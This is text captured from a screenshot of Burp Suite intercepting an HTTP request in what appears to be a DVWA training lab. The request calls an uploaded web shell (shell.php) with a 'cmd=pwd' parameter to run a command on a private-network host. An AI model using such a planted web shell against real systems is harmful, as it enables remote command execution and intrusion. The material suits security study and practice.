 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.32.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 8
? Search... 0 matches